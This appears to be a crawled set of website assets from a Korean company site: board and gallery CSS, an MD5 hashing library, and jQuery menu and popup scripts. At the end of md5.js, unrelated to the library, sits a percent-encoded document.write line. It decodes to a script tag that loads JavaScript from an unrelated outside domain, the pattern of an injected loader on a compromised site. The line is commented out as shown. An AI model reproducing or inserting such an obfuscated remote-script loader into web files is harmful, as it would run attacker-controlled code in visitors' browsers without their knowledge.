.preview-next a > dl > dt {
	position: absolute;
	top: 50%;
	left: 0;
	width: 95px;
	padding-left: 30px;
	margin-top: -0.643rem;
	color: #6c6e6f;
	font-size:  16px;
	line-height: 24px;
	font-weight:500;

	background-image: transparent url(../img/board/icon_arrow_up02.png);
	background-image: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up02.png);
	background-image: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up02.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 8px 4px;
}

.preview-next a:nth-child(even) > dl > dt {
	background-image: transparent url(../img/board/icon_arrow_down02.png);
	background-image: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down02.png);
	background-image: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down02.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 8px 4px;
}

.preview-next a > dl > dd {
	display: block;
	height: 35px;
	line-height: 35px;
	color: #424242;
	font-size: 16px;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
	margin: 0;
	padding: 0;
}

/* 글쓰기 */
.board-write {
	margin-bottom: 30px;
	border-top: 2px solid #66747e;
}

.one-box {
	margin: 0;
	padding: 0;
}

.one-box.top-line {
	border-top: 1px solid #e0e0e0
}

.half-box {
	float: left;
	width: 50%;
}

.one-box:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl {
	position: relative;
	margin-top: -1px;
	padding-left: 175px;
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}

.board-write > .one-box:first-child dl {
	border-top: 1px solid #66747e;
}

.board-write dl > dt {
	position: absolute;
	top: 0;
	left: 0;
	width: 175px;
	height: 65px;
	line-height: 45px;
	padding: 10px 30px;
	color: #424242;
	font-size: 16px;
	font-weight: 600;
}

.board-write dl > dt.add-file > select {
	width: 60px;
	display: block;	
    background-size: 22px 12px;
}

.board-write dl > dd {
	display: block;
	min-height: 65px;
	padding: 10px 0;
	background: #fff;
}

.board-write dl > dd:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl > dd .file-list {
	margin-top:10px;
}

.board-write dl > dd select,
.board-write dl > dd input[type="text"],
.board-write dl > dd input[type="password"],
.board-write dl > dd input[type="number"] {
	width: 100%;
	height: 45px;
	line-height: 45px;
	color: #555555;
	font-size: 1rem;
	border: 1px solid #ebebeb;
}

.board-write dl > dd select,
.board-write dl > dd input[type="password"] {
	width: 330px;
}

.board-write dl > dd .word-etc {
	font-size:15px;
	margin-top:5px;
}

.board-write dl > dd select {
	background-size: 8px 4px;
	background: url(../img/board/icon_selected02.png) 95% center no-repeat;
}

.board-write textarea {
	height: 410px;
	padding: 20px;
	color: #555555;
	font-size: 1rem;
	line-height: 1.5rem;
	margin: 10px 0;
	border: 1px solid #e8e8e8;
}

.attached-file-wrapper {
	clear: both;
	position: relative;
	padding-right: 150px;
	margin-bottom: 10px;
}

.attached-file-wrapper:last-child {
	margin-bottom: 0;
}

.attached-file-wrapper input[type=text]:read-only {
	background: #fff;
}

.attached-file-wrapper .upload-btn_wrap .input_file {
	position:absolute;
	top:0;
	left:0;
	cursor:pointer;
	width: 150px;;
	height: 45px;
	opacity: 0;
	filter:alpha(opacity=0);
	-ms-filter:"alpha(opacity=0)";
	-khtml-opacity:0;
	-moz-opacity:0;
}

.attached-file-wrapper .upload-btn_wrap {/*버튼테두리 감싼 div*/
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 150px; 
	height: 45px;
	text-align: center;
}

.attached-file-wrapper .upload-btn_wrap button {
	width: 150px;
	height: 45px;
	text-align: center;
	background:#31343f;
	border:1px solid #31343f;
	border-radius: 0;
	-webkit-appearance: none;
	color:#fff;
	font-size: 1rem;
	font-weight: 500;

}

.attached-file-wrapper .upload-btn_wrap button > span {
	display: inline-block;
	vertical-align: middle;
}

.attached-file-wrapper .upload-btn_wrap button > img {
	display: inline-block;
	vertical-align: middle;
	width: 19px;
}

.layerpopup-password-wrapper {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	width: 370px;
	margin-top: -150px;
	margin-left: -185px;
	z-index: 7000;
	background: #fff;
	-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);
	-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);
	box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);
}

.layerpopup-password-area {
	width: 100%;
	padding: 40px 20px 30px 20px;;
	text-align: center;
}

.layerpopup-password-area label {
	display: block;
	height: 40px;
	line-height: 40px;
	color: #000000;
	font-size: 17px;
	margin-bottom: 15px;
	text-align: center;
	font-weight: 500;
}
	
.layerpopup-password-area label .icon-secret {
	display: inline-block;
	vertical-align: middle;
	width: 24px;
	height: 24px;
	background: #0085d2;
	border-radius: 15px;
	margin-right: 6px;
}

.layerpopup-password-area label .icon-secret > img {
	display: block;
	width: 100%;
}

.layerpopup-password-area input[type="password"] {
	display: block;
	width: 100%;
	height: 40px;
	border: 1px solid #dddddd;
	text-indent: 20px !important;
	font-size: 17px;
}

.layerpopup-password-wrapper .footer-button-wrapper {
	display: block;
	height: 50px;
}

.layerpopup-password-wrapper .footer-button-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.layerpopup-password-wrapper .footer-button-wrapper > button {
	float: left;
	width: 50%;
	height: 50px;
	text-align: center;
	color: #fff;
	font-size: 17px;
	font-weight: 500;
}

.layerpopup-password-wrapper .footer-button-wrapper > .btn-cancel {
	background: #5d6c81;
}

.layerpopup-password-wrapper .footer-button-wrapper > .btn-confirm {
	background: #2da7ed;
}

.layerpopup-password-wrapper .btn-layerpopup-close {
	position: absolute;
	top: 19px;
	right: 20px;
	display: block;
	width: 14px;
	height: 15px;
	background: url(../img/board/btn_layerpopup_close@2x.png) no-repeat 0 0;
	background-size: 14px 15px;
	text-indent: -5000rem;
}

/*faq*/

.faq-wrapper {
	word-break: keep-all;
	border-top:2px solid #66575a;
	margin-bottom:25px;
}

.faq-wrapper > dl {
	border-bottom: 1px solid #e1e2e2;
}

.faq-wrapper > dl > dt {
	display: block;
}

.faq-wrapper > dl > dt > a {
	position: relative;
	display: block;
	padding: 22px 73px 20px 75px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
	color: #212121;
}

.faq-wrapper > dl > dt > a > strong {
	font-weight: 500;
}

.faq-wrapper > dl > dt > a > .icon-q {
	position:absolute;
	top: 15px;
	left: 30px;
	font-size: 16px;
	display: block;
	width: 30px;
}

.faq-wrapper > dl > dt > a > .arrow {
	position: absolute;
	top: 50%;
	right: 20px;
	display: block;
	width: 15px;
	height: 8px;
	margin-top: -4px;
	background: url(../../pub/img/board/icon_arrow_down.png) no-repeat 0 0;
	background-size: 15px 8px;
}


.faq-wrapper > dl > dt.active > a > .arrow {
	background: url(../../pub/img/board/icon_arrow_up.png) no-repeat 0 0;
	background-size: 15px 8px;
}

.faq-wrapper > dl > dd {
	display: none;
	position: relative;
	padding: 25px;
	background: #f9f9f9;
	color: #666666;
	font-size: 16px;
	line-height: 26px;
	border-top: 1px solid #e7e7e7;
}

.faq-wrapper > dl > dd.faq-a {
	padding: 25px 25px 25px 80px;
}

.faq-wrapper > dl > dd > .icon-a {
	position: absolute;
	top: 20px;
	left: 30px;
	display: block;
	width: 30px;
}


/* 포토갤러리 */
.photo-list-wrapper {
	padding-top: 15px;
}

.photo-list-wrapper > li {
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-top: 40px;
}

.photo-list-wrapper > li:nth-child(3n) {
	margin-right: 0;
}

.photo-list-wrapper > li:nth-child(1),
.photo-list-wrapper > li:nth-child(2),
.photo-list-wrapper > li:nth-child(3) {
	margin-top: 0;
}

.photo-list-wrapper > li > a {
	position: relative;
	display: block;
	text-align: center;
}

.photo-list-wrapper > li > a .icon-new {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	display: block;
	width: 45px;
	height: 45px;
	background: url(../img/board/icon_new02.png) no-repeat 0 0;
	text-indent: -5000rem;
	z-index: 5;
}

.photo-list-wrapper > li > a > .images {
	position: relative;
	display: block;
	width: 100%;
	padding-bottom: 66.3%;
	margin: 0 auto 20px auto;
	overflow: hidden;
}

.photo-list-wrapper > li > a > .images > img {
	position: absolute;
	top: -100%;
	left: -100%;
	bottom: -100%;
	right: -100%;
	display: block;
	min-width: 100%;
	max-width: 120%;
	max-height: 120%;
	margin: auto;
}

.photo-list-wrapper > li > a > strong {
	display: block;
	margin-bottom: 5px;
	color: #212121;
	font-size: 16px;
	line-height: 20px;
	overflow: hidden; 
	text-overflow: ellipsis;
	white-space: nowrap; 
	font-weight: 500;
}

.photo-list-wrapper > li > a > .date {
	display: block;
	color: #777;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
}


--- FILE ---
content_type: application/javascript
request_url: http://clearwell.kr/js/md5.js
body_size: 8114
content:
if (typeof(MD5_JS) == 'undefined') // 한번만 실행
{
    var MD5_JS = true;

    /* See http://pajhome.org.uk/crypt/md5 for more info  */
    var hexcase = 0;
    var b64pad  = "";
    var chrsz   = 8;

    function hex_md5(s){ return binl2hex(core_md5(str2binl(s), s.length * chrsz));}
    function b64_md5(s){ return binl2b64(core_md5(str2binl(s), s.length * chrsz));}
    function str_md5(s){ return binl2str(core_md5(str2binl(s), s.length * chrsz));}
    function hex_hmac_md5(key, data) { return binl2hex(core_hmac_md5(key, data)); }
    function b64_hmac_md5(key, data) { return binl2b64(core_hmac_md5(key, data)); }
    function str_hmac_md5(key, data) { return binl2str(core_hmac_md5(key, data)); }

    function core_md5(x, len)
    {
        x[len >> 5] |= 0x80 << ((len) % 32); x[(((len + 64) >>> 9) << 4) + 14] = len;
        var a =  1732584193; var b = -271733879; var c = -1732584194; var d =  271733878;
        for(var i = 0; i < x.length; i += 16)
        {
            var olda = a; var oldb = b; var oldc = c; var oldd = d;
            a = md5_ff(a, b, c, d, x[i+ 0], 7 , -680876936);
            d = md5_ff(d, a, b, c, x[i+ 1], 12, -389564586);
            c = md5_ff(c, d, a, b, x[i+ 2], 17,  606105819);
            b = md5_ff(b, c, d, a, x[i+ 3], 22, -1044525330);
            a = md5_ff(a, b, c, d, x[i+ 4], 7 , -176418897);
            d = md5_ff(d, a, b, c, x[i+ 5], 12,  1200080426);
            c = md5_ff(c, d, a, b, x[i+ 6], 17, -1473231341);
            b = md5_ff(b, c, d, a, x[i+ 7], 22, -45705983);
            a = md5_ff(a, b, c, d, x[i+ 8], 7 ,  1770035416);
            d = md5_ff(d, a, b, c, x[i+ 9], 12, -1958414417);
            c = md5_ff(c, d, a, b, x[i+10], 17, -42063);
            b = md5_ff(b, c, d, a, x[i+11], 22, -1990404162);
            a = md5_ff(a, b, c, d, x[i+12], 7 ,  1804603682);
            d = md5_ff(d, a, b, c, x[i+13], 12, -40341101);
            c = md5_ff(c, d, a, b, x[i+14], 17, -1502002290);
            b = md5_ff(b, c, d, a, x[i+15], 22,  1236535329);

            a = md5_gg(a, b, c, d, x[i+ 1], 5 , -165796510);
            d = md5_gg(d, a, b, c, x[i+ 6], 9 , -1069501632);
            c = md5_gg(c, d, a, b, x[i+11], 14,  643717713);
            b = md5_gg(b, c, d, a, x[i+ 0], 20, -373897302);
            a = md5_gg(a, b, c, d, x[i+ 5], 5 , -701558691);
            d = md5_gg(d, a, b, c, x[i+10], 9 ,  38016083);
            c = md5_gg(c, d, a, b, x[i+15], 14, -660478335);
            b = md5_gg(b, c, d, a, x[i+ 4], 20, -405537848);
            a = md5_gg(a, b, c, d, x[i+ 9], 5 ,  568446438);
            d = md5_gg(d, a, b, c, x[i+14], 9 , -1019803690);
            c = md5_gg(c, d, a, b, x[i+ 3], 14, -187363961);
            b = md5_gg(b, c, d, a, x[i+ 8], 20,  1163531501);
            a = md5_gg(a, b, c, d, x[i+13], 5 , -1444681467);
            d = md5_gg(d, a, b, c, x[i+ 2], 9 , -51403784);
            c = md5_gg(c, d, a, b, x[i+ 7], 14,  1735328473);
            b = md5_gg(b, c, d, a, x[i+12], 20, -1926607734);

            a = md5_hh(a, b, c, d, x[i+ 5], 4 , -378558);
            d = md5_hh(d, a, b, c, x[i+ 8], 11, -2022574463);
            c = md5_hh(c, d, a, b, x[i+11], 16,  1839030562);
            b = md5_hh(b, c, d, a, x[i+14], 23, -35309556);
            a = md5_hh(a, b, c, d, x[i+ 1], 4 , -1530992060);
            d = md5_hh(d, a, b, c, x[i+ 4], 11,  1272893353);
            c = md5_hh(c, d, a, b, x[i+ 7], 16, -155497632);
            b = md5_hh(b, c, d, a, x[i+10], 23, -1094730640);
            a = md5_hh(a, b, c, d, x[i+13], 4 ,  681279174);
            d = md5_hh(d, a, b, c, x[i+ 0], 11, -358537222);
            c = md5_hh(c, d, a, b, x[i+ 3], 16, -722521979);
            b = md5_hh(b, c, d, a, x[i+ 6], 23,  76029189);
            a = md5_hh(a, b, c, d, x[i+ 9], 4 , -640364487);
            d = md5_hh(d, a, b, c, x[i+12], 11, -421815835);
            c = md5_hh(c, d, a, b, x[i+15], 16,  530742520);
            b = md5_hh(b, c, d, a, x[i+ 2], 23, -995338651);

            a = md5_ii(a, b, c, d, x[i+ 0], 6 , -198630844);
            d = md5_ii(d, a, b, c, x[i+ 7], 10,  1126891415);
            c = md5_ii(c, d, a, b, x[i+14], 15, -1416354905);
            b = md5_ii(b, c, d, a, x[i+ 5], 21, -57434055);
            a = md5_ii(a, b, c, d, x[i+12], 6 ,  1700485571);
            d = md5_ii(d, a, b, c, x[i+ 3], 10, -1894986606);
            c = md5_ii(c, d, a, b, x[i+10], 15, -1051523);
            b = md5_ii(b, c, d, a, x[i+ 1], 21, -2054922799);
            a = md5_ii(a, b, c, d, x[i+ 8], 6 ,  1873313359);
            d = md5_ii(d, a, b, c, x[i+15], 10, -30611744);
            c = md5_ii(c, d, a, b, x[i+ 6], 15, -1560198380);
            b = md5_ii(b, c, d, a, x[i+13], 21,  1309151649);
            a = md5_ii(a, b, c, d, x[i+ 4], 6 , -145523070);
            d = md5_ii(d, a, b, c, x[i+11], 10, -1120210379);
            c = md5_ii(c, d, a, b, x[i+ 2], 15,  718787259);
            b = md5_ii(b, c, d, a, x[i+ 9], 21, -343485551);

            a = safe_add(a, olda); b = safe_add(b, oldb); c = safe_add(c, oldc); d = safe_add(d, oldd);
        }
        return Array(a, b, c, d);
    }

    function md5_cmn(q, a, b, x, s, t) { return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s),b); }
    function md5_ff(a, b, c, d, x, s, t) { return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t); }
    function md5_gg(a, b, c, d, x, s, t) { return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t); }
    function md5_hh(a, b, c, d, x, s, t) { return md5_cmn(b ^ c ^ d, a, b, x, s, t); }
    function md5_ii(a, b, c, d, x, s, t) { return md5_cmn(c ^ (b | (~d)), a, b, x, s, t); }

    function core_hmac_md5(key, data) {
        var bkey = str2binl(key);
        if(bkey.length > 16)
            bkey = core_md5(bkey, key.length * chrsz);

        var ipad = Array(16), opad = Array(16);
        for(var i = 0; i < 16; i++)
        {
            ipad[i] = bkey[i] ^ 0x36363636;
            opad[i] = bkey[i] ^ 0x5C5C5C5C;
        }

        var hash = core_md5(ipad.concat(str2binl(data)), 512 + data.length * chrsz);
        return core_md5(opad.concat(hash), 512 + 128);
    }

    function safe_add(x, y) { var lsw = (x & 0xFFFF) + (y & 0xFFFF); var msw = (x >> 16) + (y >> 16) + (lsw >> 16); return (msw << 16) | (lsw & 0xFFFF); }
    function bit_rol(num, cnt) { return (num << cnt) | (num >>> (32 - cnt)); }

    function str2binl(str)
    {
        var bin = Array(); var mask = (1 << chrsz) - 1;
        for(var i = 0; i < str.length * chrsz; i += chrsz)
            bin[i>>5] |= (str.charCodeAt(i / chrsz) & mask) << (i%32);
        return bin;
    }

    function binl2str(bin)
    {
        var str = ""; var mask = (1 << chrsz) - 1;
        for(var i = 0; i < bin.length * 32; i += chrsz)
            str += String.fromCharCode((bin[i>>5] >>> (i % 32)) & mask); return str;
    }


    function binl2hex(binarray)
    {
        var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef"; var str = "";
        for(var i = 0; i < binarray.length * 4; i++)
            str += hex_tab.charAt((binarray[i>>2] >> ((i%4)*8+4)) & 0xF) + hex_tab.charAt((binarray[i>>2] >> ((i%4)*8  )) & 0xF);
        return str;
    }

    function binl2b64(binarray)
    {
        var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
        var str = "";
        for(var i = 0; i < binarray.length * 4; i += 3)
        {
            var triplet = (((binarray[i   >> 2] >> 8 * ( i   %4)) & 0xFF) << 16)
                        | (((binarray[i+1 >> 2] >> 8 * ((i+1)%4)) & 0xFF) << 8 )
                        |  ((binarray[i+2 >> 2] >> 8 * ((i+2)%4)) & 0xFF);
            for(var j = 0; j < 4; j++)
            {
                if(i * 8 + j * 6 > binarray.length * 32)
                    str += b64pad;
                else
                    str += tab.charAt((triplet >> 6*(3-j)) & 0x3F);
            }
        }
        return str;
    }
}

//document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://clearwell.kr/assets/js/common.js
body_size: 8206
content:
/* iframe 높이 조절 */
function resizeFrame(frm){
	frm.style.height="auto";
	contentHeight = frm.contentWindow.document.body.scrollHeight;
	frm.style.height = contentHeight + 4 + "px";
}

/* menu on */
function menuOn(depth1, depth2, depth3) {
	var topmenu = $(".topmenu" + depth1);
	topmenu.addClass("active");

	var totalmenuDepth1 = $(".topmenu" + depth1);
	totalmenuDepth1.addClass("active");

	var totalmenuDepth2 = $(".topmenu" + depth1 + "-" + depth2);
	totalmenuDepth2.addClass("active");

	var totalmenuDepth3 = $(".topmenu" + depth1 + "-" + depth2 + "-" + depth3);
	totalmenuDepth3.addClass("active");
}

/* 스크롤 */
$(window).scroll(function(e){
	var windowWidth = $(window).width();

	if (windowWidth >= 1024) {
		if ($(this).scrollTop() > 114) {
			$(".wrapper").addClass("fixed");
		} else {
			$(".wrapper").removeClass('fixed');
		}
	} else {
		if ($(this).scrollTop() > 0) {
			$(".wrapper").addClass("fixed");
		} else {
			$(".wrapper").removeClass('fixed');
		}
	}

	/* 부드럽게 위로 이 동*/
	if ( $( this ).scrollTop() > 200 ) {
		$( '.btn-top-go, .btn-mobile-back' ).fadeIn(150);
	} else {
		$( '.btn-top-go, .btn-mobile-back' ).fadeOut(150);
	}

});



$(function() {
	/* 상단 2차메뉴 */
	if(	navigator.userAgent.indexOf("Android")>0 ||
		navigator.userAgent.indexOf("iPhone") > 0||
		navigator.userAgent.indexOf("iPod") > 0||
		navigator.userAgent.indexOf("BlackBerry") > 0) {

		$(function() {
			$(".top-menu-wrapper > ul > li > a").click(function(event) {
				event.preventDefault();

				$(".top-menu-wrapper > ul > li").removeClass('point');
				$(this).parent().addClass('point');
				$(this).parent().find(".top-submenu").slideDown(150).show();
				$(this).parent().hover(function() {
				}, function(){
					$(".top-menu-wrapper > ul > li > a").removeClass('point');
					$(this).parent().find(".top-submenu").slideUp(150);
				});

				if($(".header").hasClass('top-submenu-open') == true ) {
					$(this).parent().find(".top-submenu").show();
				} else {
					$(".header").addClass('top-submenu-open');
					$(this).parent().find(".top-submenu").slideDown(150);
				}
			});

			$(".top-menu-wrapper > ul > li > .top-submenu > ul > li > a").click(function() {
				if($(this).next(".top-menu-wrapper > ul > li > .top-submenu > ul > li > ul").css("display") == "none") {
					event.preventDefault();
					$(".top-menu-wrapper > ul > li > .top-submenu > ul > li > a").removeClass('checked-active');
					$(this).addClass('checked-active');
					$(".top-menu-wrapper > ul > li > .top-submenu > ul > li > ul ").hide();
					$(this).next(".top-menu-wrapper > ul > li > .top-submenu > ul > li > ul").show();
				}
			});
		});
	} else {
		$(".top-menu-wrapper > ul > li > a").hover(function() {
			$(".top-menu-wrapper > ul > li").removeClass('point');
			$(this).parent().addClass('point');
			$(this).parent().find(".top-submenu").slideDown(150).show();
			$(this).parent().hover(function() {
			}, function(){
				$(".top-menu-wrapper > ul > li").removeClass('point');
				$(this).parent().find(".top-submenu").slideUp(150);
			});
		});

		$(".top-menu-wrapper > ul > li > .top-submenu > ul > li > a").mouseover(function() {
			if($(this).next(".top-menu-wrapper > ul > li > .top-submenu > ul > li > ul").css("display") == "none") {
				event.preventDefault();
				$(".top-menu-wrapper > ul > li > .top-submenu > ul > li > ul ").hide();
				$(this).next(".top-menu-wrapper > ul > li > .top-submenu > ul > li > ul").show();
			}
		});

	}


	$(".top-menu-wrapper > ul > li > a").focus(function() {
		$(".top-menu-wrapper > ul > li > a").removeClass('point');
		$(this).addClass('point');
		$(".top-menu-wrapper > ul > li > .top-submenu").hide();
		$(this).parent().find(".top-submenu").show();
	});

	$(".top-menu-wrapper > ul > li:last-child > .top-submenu > ul > li:last-child > a").blur(function() {
		$(".top-menu-wrapper > ul > li > a").removeClass('point');
		$(".top-menu-wrapper > ul > li > .top-submenu").hide();
	});


	/* 왼쪽 메뉴 */
	$(".lnb-area > ul > li > a").on("click", function() {
		if($(this).children().hasClass('arrow') == true ) {
			event.preventDefault();
			if($(this).next(".lnb-area > ul > li > ul").css("display") != "none" ) {
				$(".lnb-area > ul > li > a").removeClass('point');
				$(".lnb-area > ul > li > ul").slideUp(75);
			} else {
				$(".lnb-area > ul > li > a").removeClass('point');
				$(".lnb-area > ul > li > ul").slideUp(75);
				$(this).addClass('point');
				$(this).next(".lnb-area > ul > li > ul").slideDown(75);
			}
		} else {
			event.stopPropagation();
		}
	});

	$(".lnb-area > ul > li > ul > li > a").on("click", function() {
		if($(this).children().hasClass('arrow') == true ) {
			event.preventDefault();
			if($(this).next(".lnb-area > ul > li > ul > li > ul").css("display") != "none" ) {
				$(".lnb-area > ul > li > ul > li > a").removeClass('point');
				$(".lnb-area > ul > li > ul > li > ul").slideUp(75);
			} else {
				$(".lnb-area > ul > li > ul > li > a").removeClass('point');
				$(".lnb-area > ul > li > ul > li > ul").slideUp(75);
				$(this).addClass('point');
				$(this).next(".lnb-area > ul > li > ul > li > ul").slideDown(75);
			}
		} else {
			event.stopPropagation();
		}
	});


	$(".family-list-wrapper > dt").mouseover(function() {
		$(this).addClass('on');
		$(this).next().slideDown(150);
	});

	$(".family-list-wrapper").mouseleave(function() {
		$(".family-list-wrapper > dt").removeClass('on');
		$(".family-list-wrapper > dd").slideUp(150);
	});

	$(".family-list-wrapper > dt > button").focus(function() {
		$(".family-list-wrapper > dt").addClass('on');
		$(".family-list-wrapper > dd").slideDown(150);
	});

	$(".footer-sns-list > li > a").focus(function() {
		$(".family-list-wrapper > dt").removeClass('on');
		$(".family-list-wrapper > dd").slideUp(150);
	});

	/* 부드럽게 상단으로 이동 */
	$( '.btn-top-go' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 400 );
		return false;
	});

	/*레이어팝업*/
	$(".open-layerpopup").click(function() {

		var isInIFrame = (window.location != window.parent.location);
		var wr_id= $(this).attr("wr_id");
		if(isInIFrame){
			$('.layer-parent', parent.document).html("");
			$('.layer-parent', parent.document).html($(".layer-skin").html());

			$(".mask",parent.document).fadeIn(150, function() {

				//$(this).attr("wr_id")

				$(".layerpopup-wrapper, .layerpopup-password-wrapper",parent.document).show();
				$(".layerpopup-wrapper #wr_id, .layerpopup-password-wrapper #wr_id",parent.document).val(wr_id);
			});

		}else{
			$(".mask").fadeIn(150, function() {

				// $(this).attr("wr_id")
				//alert($(this).attr("wr_id"));
				$(".layerpopup-wrapper, .layerpopup-password-wrapper").show();
				$(".layerpopup-wrapper #wr_id, .layerpopup-password-wrapper #wr_id").val(wr_id);
			});
		}
	});

	/*$(".mask, .layerpopup-btn-close, .btn-cancel, .btn-layerpopup-close", parent.document).click(function() {
		$(".layerpopup-wrapper, .layerpopup-password-wrapper", parent.document).hide();
		$(".mask", parent.document).fadeOut(150);
	});*/

	//$(".layer .mask",parent.document).click(function() {
	$(document).on("click",".layer-parent .btn-confirm, .layer-parent .mask, .layer-parent .layerpopup-btn-close, .layer-parent .btn-cancel, .layer-parent .btn-layerpopup-close",function() {
		$(".layerpopup-wrapper, .layerpopup-password-wrapper",parent.document).hide();
		$(".mask",parent.document).fadeOut(150);
	});

	$(" .mask, .layerpopup-btn-close, .btn-cancel, .btn-layerpopup-close").click(function() {
		$(".layerpopup-wrapper, .layerpopup-password-wrapper").hide();
		$(".mask").fadeOut(150);
	});

		/*사이트맵*/
	$(".btn_total").click(function() {
		$(".wrapper").addClass("fixed-body");
		$(".total_menu").fadeIn(150, function() {
			$(".inner").show();
		});
	});

	$(".close_btn").click(function() {
		$(".inner").hide();
		$(".total_menu").fadeOut(150);
		$(".wrapper").removeClass("fixed-body");
	});


});
